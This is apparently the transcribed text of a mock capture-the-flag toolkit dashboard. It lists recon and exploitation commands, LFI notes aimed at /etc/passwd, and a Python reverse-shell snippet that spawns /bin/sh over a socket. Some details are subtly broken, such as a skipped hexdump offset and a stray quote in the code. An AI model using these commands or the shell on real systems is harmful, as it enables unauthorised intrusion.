 CTF TOOLKIT
v2.7.1 | pentest / recon / exploit / crypto
SESSION
USER: Xeno_369
TEAM: nullpointer
TIME: 22:47:13
TARGET: 10.10.10.37
STATUS: ENGAGED
SCOPE: 10.10.10.0/24
FLAGS CAPTURED: 03 / 10
[+] HEXDUMP: payload.bin
00000000 53 65 63 72 65 74 20 44 61 74 61 20 66 6f 72 20 Secret Data for
00000010 43 54 46 3a 20 46 4c 41 47 7b 68 65 78 64 75 6d CTF: FLAG{hexdum
00000030 70 5f 69 73 5f 63 6f 6f 6c 7d 00 0a 41 41 41 41 p_is_cool}...AAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ...AAAAAAA
00000060 DE AD BE EF CA FE BA BE 00 11 22 33 44 55 66 77 ...."3DUfw
STRINGS EXTRACT
FLAG{hexdump_is_cool} Secret Data for CTF payload.bin @.A.A.A.A
[+] CAPTURED FLAGS
FLAG{sh3ll_1s_w3ll}
FLAG{4lw4ys_ch3ck_th3_c00k13}
FLAG{byt3s_4r3_4_p14ygr0und}
NEXT TARGET
10.10.10.37:1337
http://10.10.10.37/login.php
(LFI / RCE suspected)
[+] PYTHON SCRIPTS (/opt/tools/)
SCRIPT DESCRIPTION SIZE
enum_web.py Web dir / file brute + param spider 12.4K
sqli_scan.py Auto SQLi detector & dumper 18.7K
rce_exploit.py Template for RCE via LFI / upload 9.3K
revshell.py Reverse shell listener & handler 7.6K
crypto_break.py XOR / subst / crib drag toolkit 15.1K
stego_scan.py Stegano analysis (png / wav / pdf) 11.2K
hash_buster.py Hash identifier + wordlist attack 8.9K
[+] QUICK COMMANDS
> nmap -sC -sV -oN scan.txt 10.10.10.37
> gobuster dir -u http://10.10.10.37 -w
/usr/share/wordlists/dirb/common.txt
> sqlmap -r req.txt --dbs
> python3 rce_exploit.py -t http://10.10.10.37/login.php
-p 'cmd=whoami'
> strings payload.bin | grep -oE 'FLAG{.*}'
NOTES
Check robots.txt
LFI: /etc/passwd
Cookie: session=...
Maybe JWT?
[+] CTF WORKFLOW
RECON ENUM EXPLOIT CAPTURE PWN REPEAT
CHEAT SHEET
strings file | grep FLAG
xxd -r hexdump.txt > out.bin
echo -n 'FLAG{...}' | base64
cyberchef_cli -r 'XOR({0x5e})'
john hash.txt --wordlist=rockyou.txt
PAYLOAD SNIPPET (revshell.py)
import socket, subprocess, os
s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
s.connect(("10.10.10.37",4444))"
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2)
subprocess.call(["/bin/sh","-i"])
[+] SYSTEM MONITOR
CPU: 13% 26%
MEM: 28% 103
NET: 1.2 MB/s UPTIME: 02:17:43
100
50
0
-60s -30s now
TOOLS: nmap gobuster sqlmap john hashcat stegseek binwalk radare2 | MODE: MANUAL | OPSEC: LOW
Xeno_369